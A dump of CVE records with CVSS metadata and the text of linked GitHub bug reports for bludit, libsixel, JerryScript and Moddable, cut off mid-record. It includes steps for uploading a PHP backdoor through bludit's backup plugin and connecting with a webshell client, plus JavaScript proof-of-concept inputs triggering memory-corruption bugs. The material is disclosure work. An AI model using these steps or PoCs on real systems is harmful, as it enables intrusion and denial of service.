[poc2.zip](https://github.com/michaelrsweet/htmldoc/files/8220755/poc2.zip)
(wrong poc)
This is the correct poc:
[real_poc2.zip](https://github.com/michaelrsweet/htmldoc/files/8229112/real_poc2.zip)
|
Two Integer Overflow bugs in image.cxx
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/471/comments
| 5 |
2022-03-10T05:57:25Z
|
2022-05-22T09:06:54Z
|
https://github.com/michaelrsweet/htmldoc/issues/471
| 1,164,787,186 | 471 |
CVE-2020-19228
|
2022-05-11T12:15:07.863
|
An issue was found in bludit v3.13.0, unsafe implementation of the backup plugin allows attackers to upload arbitrary files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "COMPLETE",
"baseScore": 9,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:S/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "http://bludit.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1242"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.13.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2E7F9779-D5BF-41A2-82AC-6430E91D2B7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/bludit/bludit/issues/1242
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"bludit",
"bludit"
] |
Bludit v3.13.0 has a file upload vulnerability in 'backup' plugin . It requires administrator privileges .
1 open http://10.150.10.170/admin/plugins
Activate 'backup' plugin and click the Settings

2 open http://10.150.10.170/admin/configure-plugin/pluginBackup
upload the 'https://github.com/zongdeiqianxing/files/blob/master/2020-07-24-13-58-42.zip' zip file that I provide .
The zip file has a 1.php in the bl-content\uploads directory,
Notices: please be careful not to open or modify this zip file, because this will cause an error

3 click the 'Restore Backup'

4 http://192.168.61.242/bl-content/uploads/1.php
Open the url can see phpinfo ,and can use 'ant' to connect the backdoor via http://xx.xx.xx.xx/bl-content/uploads/1.php


|
File upload vulnerability
|
https://api.github.com/repos/bludit/bludit/issues/1242/comments
| 9 |
2020-07-24T09:06:36Z
|
2022-02-22T16:11:27Z
|
https://github.com/bludit/bludit/issues/1242
| 665,032,423 | 1,242 |
CVE-2022-29977
|
2022-05-11T14:15:08.157
|
There is an assertion failure error in stbi__jpeg_huff_decode, stb_image.h:1894 in libsixel img2sixel 1.8.6. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted JPEG file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/165"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/saitoha/libsixel/issues/165
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
## Description ##
There is an assertion failure error in stbi__jpeg_huff_decode, stb_image.h:1894. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted jpg file.
## Version ##
img2sixel 1.8.6, commit id 6a5be8b72d84037b83a5ea838e17bcf372ab1d5f (Tue Jan 14 02:27:00 2020 +0900)
## Reproduction ##
```
# img2sixel poc -o /tmp/foo
img2sixel: stb_image.h:1894: stbi__jpeg_huff_decode: Assertion `(((j->code_buffer) >> (32 - h->size[c])) & stbi__bmask[h->size[c]]) == h->code[c]' failed.
Aborted (core dumped)
```
[poc.zip](https://github.com/saitoha/libsixel/files/8547650/poc.zip)
## Platfrom ##
```
# uname -a
Linux 4a409ce47130 5.4.0-70-generic #78~18.04.1-Ubuntu SMP Sat Mar 20 14:10:07 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
```
|
Assertion failure in stbi__jpeg_huff_decode, stb_image.h:1894
|
https://api.github.com/repos/saitoha/libsixel/issues/165/comments
| 3 |
2022-04-23T16:47:52Z
|
2022-05-17T08:42:26Z
|
https://github.com/saitoha/libsixel/issues/165
| 1,213,359,590 | 165 |
CVE-2022-29978
|
2022-05-11T14:15:08.197
|
There is a floating point exception error in sixel_encoder_do_resize, encoder.c:633 in libsixel img2sixel 1.8.6. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted JPEG file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/166"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/saitoha/libsixel/issues/166
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
## Description ##
There is a floating point exception error in sixel_encoder_do_resize, encoder.c:633 in img2sixel 1.8.6. Remote attackers could leverage this vulnerability to cause a denial-of-service via a crafted JPEG file.
## Version ##
img2sixel 1.8.6, commit id https://github.com/saitoha/libsixel/commit/6a5be8b72d84037b83a5ea838e17bcf372ab1d5f (Tue Jan 14 02:27:00 2020 +0900)
## Reproduction ##
```
# img2sixel -w 128 poc /tmp/foo
ASAN:DEADLYSIGNAL
=================================================================
==1596536==ERROR: AddressSanitizer: FPE on unknown address 0x55718c759aa0 (pc 0x55718c759aa0 bp 0x7fff1eb09d20 sp 0x7fff1eb09cf0 T0)
#0 0x55718c759a9f in sixel_encoder_do_resize /root/programs/libsixel/src/encoder.c:633
#1 0x55718c75b5e5 in sixel_encoder_encode_frame /root/programs/libsixel/src/encoder.c:968
#2 0x55718c760d75 in load_image_callback /root/programs/libsixel/src/encoder.c:1679
#3 0x55718c7c883d in load_gif /root/programs/libsixel/src/fromgif.c:671
#4 0x55718c7c0d74 in load_with_builtin /root/programs/libsixel/src/loader.c:908
#5 0x55718c7c19cb in sixel_helper_load_image_file /root/programs/libsixel/src/loader.c:1418
#6 0x55718c7612e7 in sixel_encoder_encode /root/programs/libsixel/src/encoder.c:1743
#7 0x55718c7549ee in main /root/programs/libsixel/converters/img2sixel.c:457
#8 0x7f382df64c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#9 0x55718c752109 in _start (/root/programs/libsixel/build_asan/bin/img2sixel+0x5e109)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: FPE /root/programs/libsixel/src/encoder.c:633 in sixel_encoder_do_resize
==1596536==ABORTING
```
[poc.zip](https://github.com/saitoha/libsixel/files/8679642/poc.zip)
## Platform ##
```
# uname -a
Linux 4a409ce47130 5.4.0-70-generic #78~18.04.1-Ubuntu SMP Sat Mar 20 14:10:07 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
```
|
FPE in sixel_encoder_do_resize, encoder.c:633
|
https://api.github.com/repos/saitoha/libsixel/issues/166/comments
| 4 |
2022-04-25T06:12:49Z
|
2022-05-17T08:43:20Z
|
https://github.com/saitoha/libsixel/issues/166
| 1,214,020,987 | 166 |
CVE-2021-42863
|
2022-05-12T13:15:07.687
|
A buffer overflow in ecma_builtin_typedarray_prototype_filter() in JerryScript version fe3a5c0 allows an attacker to construct a fake object or a fake arraybuffer with unlimited size.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4793"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/pull/4794"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "243328D8-E703-4355-9970-BB352D6E99B1",
"versionEndExcluding": "2021-10-15",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/4793
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
d4231e7
###### Build platform
Ubuntu 20.04.3 LTS (Linux 5.11.0-34-generic x86_64)
###### Build steps
```sh
./tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--clean --debug --strip=off --logging=on --error-messages=on \
--compile-flag=-fsanitize=address --stack-limit=20
```
###### Test case
```javascript
function test(constructor, constructor2, from = [1, 2, 3, 4, 5]) {
var modifiedConstructor = new constructor(from);
modifiedConstructor.constructor = constructor2;
modifiedConstructor.filter(x => x % 2 == 0);
}
test(Float64Array, Float32Array);
```
###### Output
ICE: Assertion 'object_p->type_flags_refs >= ECMA_OBJECT_REF_ONE' failed at /home/sy/Documents/jerry/jerryscript/jerry-core/ecma/base/ecma-gc.c(ecma_deref_object):158.
Error: ERR_FAILED_INTERNAL_ASSERTION
Aborted (core dumped)
###### Backtrace
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007f2898e32859 in __GI_abort () at abort.c:79
#2 0x0000558795034682 in jerry_port_fatal (code=ERR_FAILED_INTERNAL_ASSERTION) at /home/sy/Documents/jerry/jerryscript/jerry-port/default/default-fatal.c:30
#3 0x0000558794fccb4a in jerry_fatal (code=ERR_FAILED_INTERNAL_ASSERTION) at /home/sy/Documents/jerry/jerryscript/jerry-core/jrt/jrt-fatals.c:63
#4 0x0000558794fccba0 in jerry_assert_fail (assertion=0x558795036db0 "object_p->type_flags_refs >= ECMA_OBJECT_REF_ONE", file=0x558795036d68 "/home/sy/Documents/jerry/jerryscript/jerry-core/ecma/base/ecma-gc.c", function=0x558795052a90 <__func__.7709> "ecma_deref_object", line=158) at /home/sy/Documents/jerry/jerryscript/jerry-core/jrt/jrt-fatals.c:87
#5 0x0000558794f80b25 in ecma_deref_object (object_p=0x55879507b990 <jerry_global_heap+1872>) at /home/sy/Documents/jerry/jerryscript/jerry-core/ecma/base/ecma-gc.c:158
#6 0x0000558794f92037 in ecma_free_value (value=1875) at /home/sy/Documents/jerry/jerryscript/jerry-core/ecma/base/ecma-helpers-value.c:1145
#7 0x0000558794f92167 in ecma_fast_free_value (value=1875) at /home/sy/Documents/jerry/jerryscript/jerry-core/ecma/base/ecma-helpers-value.c:1184
#8 0x0000558794fea587 in opfunc_call (frame_ctx_p=0x7ffcb43d6230) at /home/sy/Documents/jerry/jerryscript/jerry-core/vm/vm.c:834
#9 0x0000558794ff5e4b in vm_execute (frame_ctx_p=0x7ffcb43d6230) at /home/sy/Documents/jerry/jerryscript/jerry-core/vm/vm.c:5271
#10 0x0000558794ff60ea in vm_run (shared_p=0x7ffcb43d63a0, this_binding_value=11, lex_env_p=0x55879507b330 <jerry_global_heap+240>) at /home/sy/Documents/jerry/jerryscript/jerry-core/vm/vm.c:5372
#11 0x0000558794fb1369 in ecma_op_function_call_simple (func_obj_p=0x55879507b530 <jerry_global_heap+752>, this_arg_value=72, arguments_list_p=0x7ffcb43d651c, arguments_list_len=2) at /home/sy/Documents/jerry/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1145
#12 0x0000558794fb1a19 in ecma_op_function_call (func_obj_p=0x55879507b530 <jerry_global_heap+752>, this_arg_value=72, arguments_list_p=0x7ffcb43d651c, arguments_list_len=2) at /home/sy/Documents/jerry/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1395
#13 0x0000558794fea4a9 in opfunc_call (frame_ctx_p=0x7ffcb43d64d0) at /home/sy/Documents/jerry/jerryscript/jerry-core/vm/vm.c:799
#14 0x0000558794ff5e4b in vm_execute (frame_ctx_p=0x7ffcb43d64d0) at /home/sy/Documents/jerry/jerryscript/jerry-core/vm/vm.c:5271
#15 0x0000558794ff60ea in vm_run (shared_p=0x7ffcb43d65e0, this_binding_value=11, lex_env_p=0x55879507b330 <jerry_global_heap+240>) at /home/sy/Documents/jerry/jerryscript/jerry-core/vm/vm.c:5372
#16 0x0000558794fe99c1 in vm_run_global (bytecode_p=0x55879507b6a8 <jerry_global_heap+1128>, function_object_p=0x55879507b520 <jerry_global_heap+736>) at /home/sy/Documents/jerry/jerryscript/jerry-core/vm/vm.c:306
#17 0x0000558794f77256 in jerry_run (func_val=739) at /home/sy/Documents/jerry/jerryscript/jerry-core/api/jerry.c:588
#18 0x0000558794f73d63 in main (argc=2, argv=0x7ffcb43d69c8) at /home/sy/Documents/jerry/jerryscript/jerry-main/main-jerry.c:173
#19 0x00007f2898e340b3 in __libc_start_main (main=0x558794f73889 <main>, argc=2, argv=0x7ffcb43d69c8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7ffcb43d69b8) at ../csu/libc-start.c:308
#20 0x0000558794f737ce in _start ()
###### Expected behavior
memcopy() in ecma-builtin-typearray-prototype.c:467 should check type of the array give backed by filter. We have already made this crash an arbitrary read/write, if you need that PoC, please contact us.
|
Buffer-overflow in ecma-builtin-typedarray-prototype.c
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/4793/comments
| 0 |
2021-10-13T02:35:23Z
|
2022-12-31T04:40:51Z
|
https://github.com/jerryscript-project/jerryscript/issues/4793
| 1,024,703,352 | 4,793 |
CVE-2022-29368
|
2022-05-12T19:15:49.493
|
Moddable commit before 135aa9a4a6a9b49b60aa730ebc3bcc6247d75c45 was discovered to contain an out-of-bounds read via the function fxUint8Getter at /moddable/xs/sources/xsDataView.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/commit/135aa9a4a6a9b49b60aa730ebc3bcc6247d75c45"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/896"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4095912D-3ADA-4DF1-9254-03818D03B9C2",
"versionEndExcluding": null,
"versionEndIncluding": "os220330",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Moddable-OpenSource/moddable/issues/896
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Moddable-OpenSource",
"moddable"
] |
### Environment
**Build environment:** Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
**Target device:** sdk
**Commit:** e26597b9bf71e4d79f01cb329bd04f1562d32ddc
### Proof of concept
poc.js
```
function main() {
var a4 = [1111111111,1111111111,1111111111,1111111111,1111111111];
var a5 = [11111111111111111111];
var a8 = ``;
var a9 = 0;
var a10 = Uint32Array;
var a11 = new Uint8ClampedArray();
({"buffer":a9,"byteLength":a10,"byteOffset":a8,} = a11);
var a13 = new Uint8ClampedArray(a9,1111111111,...a4);
var a14 = new Uint32Array(Symbol,111111111111111,...a5,...a13);
}
main();
```
### Analysis
In file: /moddable/xs/sources/xsDataView.c
```
2891 }
2892
2893 void fxUint8Getter(txMachine* the, txSlot* data, txInteger offset, txSlot* slot, int endian)
2894 {
2895 slot->kind = XS_INTEGER_KIND;
► 2896 slot->value.integer = c_read8((txU1*)(data->value.arrayBuffer.address + offset)); => [1]
2897 mxMeterOne();
2898 }
2899
```
Since the `offset` in [1] is controlled by attackers, this issue brings arbitrary memory read primitive.
```
RAX 0x800038ff226f
RBX 0x7ffff6c47590 ◂— 0x0
RCX 0x7ffff6c475f0 ◂— 0x0
RDX 0x7ffff6c4eca8 ◂— 0x0
RDI 0x5555557162a0 —▸ 0x7ffff6c47590 ◂— 0x0
RSI 0x7ffff44670d0 —▸ 0x7ffff44670f0 ◂— 0x0
R8 0x0
R9 0x5555555c64cf (fxUint8Getter) ◂— endbr64
R10 0x555555737004 ◂— 0xc7a000001e35390
R11 0x0
R12 0x0
R13 0x0
R14 0x7ffff445c890 —▸ 0x7ffff445c8b0 —▸ 0x7ffff445c8d0 —▸ 0x7ffff445c8f0 ◂— 0x0
R15 0x7ffff6c476b0 —▸ 0x7ffff6c479f0 —▸ 0x7ffff6c47ad0 —▸ 0x7ffff6c47bf0 ◂— 0x0
RBP 0x7fffffffae50 —▸ 0x7fffffffaea0 —▸ 0x7fffffffbb80 —▸ 0x7fffffffbbd0 —▸ 0x7fffffffbc30 ◂— ...
RSP 0x7fffffffae50 —▸ 0x7fffffffaea0 —▸ 0x7fffffffbb80 —▸ 0x7fffffffbbd0 —▸ 0x7fffffffbc30 ◂— ...
RIP 0x5555555c6502 (fxUint8Getter+51) ◂— movzx eax, byte ptr [rax]
───────────────────────────────────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────────────────────────────────
0x5555555c64ff <fxUint8Getter+48> add rax, rdx
► 0x5555555c6502 <fxUint8Getter+51> movzx eax, byte ptr [rax]
0x5555555c6505 <fxUint8Getter+54> movzx edx, al
0x5555555c6508 <fxUint8Getter+57> mov rax, qword ptr [rbp - 0x20]
0x5555555c650c <fxUint8Getter+61> mov dword ptr [rax + 0x10], edx
0x5555555c650f <fxUint8Getter+64> nop
0x5555555c6510 <fxUint8Getter+65> pop rbp
0x5555555c6511 <fxUint8Getter+66> ret
0x5555555c6512 <fxUint8Setter> endbr64
0x5555555c6516 <fxUint8Setter+4> push rbp
0x5555555c6517 <fxUint8Setter+5> mov rbp, rsp
0x5555555c651a <fxUint8Setter+8> mov qword ptr [rbp - 0x18], rdi
───────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────────────────────────────────────────────
In file: /home/q1iq/Documents/share/moddable-origin/e26597b/moddable/xs/sources/xsDataView.c
2891 }
2892
2893 void fxUint8Getter(txMachine* the, txSlot* data, txInteger offset, txSlot* slot, int endian)
2894 {
2895 slot->kind = XS_INTEGER_KIND;
► 2896 slot->value.integer = c_read8((txU1*)(data->value.arrayBuffer.address + offset));
2897 mxMeterOne();
2898 }
2899
2900 void fxUint8Setter(txMachine* the, txSlot* data, txInteger offset, txSlot* slot, int endian)
2901 {
───────────────────────────────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────────────────────────────
00:0000│ rbp rsp 0x7fffffffae50 —▸ 0x7fffffffaea0 —▸ 0x7fffffffbb80 —▸ 0x7fffffffbbd0 —▸ 0x7fffffffbc30 ◂— ...
01:0008│ 0x7fffffffae58 —▸ 0x5555555bcc42 (fxTypedArrayGetter+329) ◂— nop
02:0010│ 0x7fffffffae60 —▸ 0x7fffffffae90 —▸ 0x7ffff4467250 —▸ 0x7ffff4467270 ◂— 0x0
03:0018│ 0x7fffffffae68 —▸ 0x5555557162a0 —▸ 0x7ffff6c47590 ◂— 0x0
04:0020│ 0x7fffffffae70 ◂— 0x7450 /* 'Pt' */
05:0028│ 0x7fffffffae78 ◂— 0x423a35c700000000
06:0030│ 0x7fffffffae80 —▸ 0x7ffff4467210 —▸ 0x7ffff4467230 —▸ 0x7ffff4467250 —▸ 0x7ffff4467270 ◂— ...
07:0038│ 0x7fffffffae88 —▸ 0x7ffff4467230 —▸ 0x7ffff4467250 —▸ 0x7ffff4467270 ◂— 0x0
─────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────────────────────────────
► f 0 0x5555555c6502 fxUint8Getter+51
f 1 0x5555555bcc42 fxTypedArrayGetter+329
f 2 0x55555562d8d4 fxRunID+3486
f 3 0x55555558576e fxGetAll+598
f 4 0x55555559c824 fx_ArrayIterator_prototype_next+357
f 5 0x55555562d8d4 fxRunID+3486
f 6 0x5555556476fa fxRunScript+3157
f 7 0x5555556ac0ef fxRunProgramFile+190
```
In this case, rax is an out-of-bounds read index of the `value.arrayBuffer.address`, which has the value of `0x7ffff6c4eca8+1111111111`.
### ASAN Stack dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==1832495==ERROR: AddressSanitizer: SEGV on unknown address 0x7fa3408a4a6f (pc 0x0000005dcb52 bp 0x7ffcb61fa520 sp 0x7ffcb61fa490 T0)
==1832495==The signal is caused by a READ memory access.
#0 0x5dcb52 in fxUint8Getter /home/q1iq/Documents/moddable/xs/sources/xsDataView.c:2895:24
#1 0x5bdef6 in fxTypedArrayGetter /home/q1iq/Documents/moddable/xs/sources/xsDataView.c:1013:4
#2 0x7bb754 in fxRunID /home/q1iq/Documents/moddable/xs/sources/xsRun.c:845:7
#3 0x4e7d61 in fxGetAll /home/q1iq/Documents/moddable/xs/sources/xsAPI.c:974:4
#4 0x5357f2 in fx_ArrayIterator_prototype_next /home/q1iq/Documents/moddable/xs/sources/xsArray.c:2592:5
#5 0x7bb754 in fxRunID /home/q1iq/Documents/moddable/xs/sources/xsRun.c:845:7
#6 0x82df0f in fxRunScript /home/q1iq/Documents/moddable/xs/sources/xsRun.c:4790:4
#7 0xa02bbe in fxRunProgramFile /home/q1iq/Documents/moddable/xs/tools/xst.c:1640:2
#8 0x9fcdad in main /home/q1iq/Documents/moddable/xs/tools/xst.c:332:8
#9 0x7fa302a7a082 in __libc_start_main /build/glibc-KZwQYS/glibc-2.31/csu/../csu/libc-start.c:308:16
#10 0x42f66d in _start (/home/q1iq/Documents/moddable/build/bin/lin/debug/xst+0x42f66d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/q1iq/Documents/moddable/xs/sources/xsDataView.c:2895:24 in fxUint8Getter
==1832495==ABORTING
```
### Credit
P1umer(@P1umer) and Q1IQ(@Q1IQ)
|
Out-of-bounds Read in fxUint8Getter
|
https://api.github.com/repos/Moddable-OpenSource/moddable/issues/896/comments
| 3 |
2022-04-08T06:18:36Z
|
2022-04-15T18:48:45Z
|
https://github.com/Moddable-OpenSource/moddable/issues/896
| 1,196,877,726 | 896 |
CVE-2022-29369
|
2022-05-12T19:15:49.533
|
Nginx NJS v0.7.2 was discovered to contain a segmentation violation via njs_lvlhsh_bucket_find at njs_lvlhsh.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
